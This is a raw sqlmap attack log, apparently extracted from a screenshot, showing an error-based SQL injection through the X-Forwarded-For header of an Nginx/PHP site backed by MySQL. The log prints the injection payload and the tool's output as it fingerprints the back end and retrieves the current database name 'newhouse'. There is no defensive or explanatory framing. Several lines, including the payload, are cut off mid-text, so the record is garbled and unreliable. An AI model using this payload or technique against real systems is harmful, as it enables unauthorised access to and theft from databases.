 [11:19:18] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--headers/--user-
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[11:19:20] [INFO] resuming back-end DBMS 'mysql'
[11:19:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: 8.8.8.8' AND (SELECT 3487 FROM(SELECT COUNT(*),CONCAT(0x717662
(SELECT (CASE WHEN (3487=3487) THEN 1 ELSE 0 END)),0x71796c6171,FLOOR(RAND(
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xWrN'='xWrN
---
[11:19:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
[11:19:22] [INFO] fetching current database
[11:19:23] [WARNING] reflective value(s) found and filtering out
[11:19:23] [INFO] retrieved: newhouse
current database: 'newhouse'